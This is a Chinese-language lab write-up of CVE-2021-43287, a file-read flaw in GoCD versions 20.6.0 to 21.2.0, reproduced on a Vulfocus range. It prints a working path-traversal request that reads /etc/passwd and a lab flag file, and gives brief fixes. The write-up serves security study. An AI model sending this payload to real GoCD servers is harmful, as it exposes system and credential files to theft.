1.1漏洞描述

| 漏洞编号 | CVE-2021-43287 |

| 漏洞类型 | 文件读取 |

| 漏洞等级 | ⭐⭐ |

| 漏洞环境 | VULFOCUS |

| 攻击方式 |



描述: GoCD 一款先进的持续集成和发布管理系统,由ThoughtWorks开发。(不要和Google的编程语言Go混淆了!)其前身为CruiseControl,是ThoughtWorks在做咨询和交付交付项目时自己开发的一款开源的持续集成工具。后来随着持续集成及持续部署的火热,ThoughtWorks专门成立了一个项目组,基于Cruise开发除了Go这款工具。ThoughtWorks开源持续交付工具Go。使用Go来建立起一个项目的持续部署pipeline是非常快的,非常方便。 GoCD的v20.6.0 - v21.2.0版本存在任意文件读取漏洞,可以通过/go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../etc/passwd 对文件进行读取。

1.2漏洞等级

高危

1.3影响版本

GoCD的v20.6.0 - v21.2.0版本

1.4漏洞复现

1.4.1.基础环境

| 靶场 | VULFOCUS |

| 工具 | BurpSuite |

1.4.2.前提

-

网站后台地址:

-

后台管理账密:

-

后台登录地址 :

1.5深度利用

1.5.1漏洞点

/go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../etc/passwd

查看/etc/passwd,会下载文件,

查看文件。



查看/tmp/flag

查看下载文件

拿到flag

flag-{bmh76c3b72d-e62b-4feb-8939-7c5fb1689fcc}

1.6漏洞挖掘

1.6.1指纹信息

1.7修复建议

-

升级

-

打补丁

-

上设备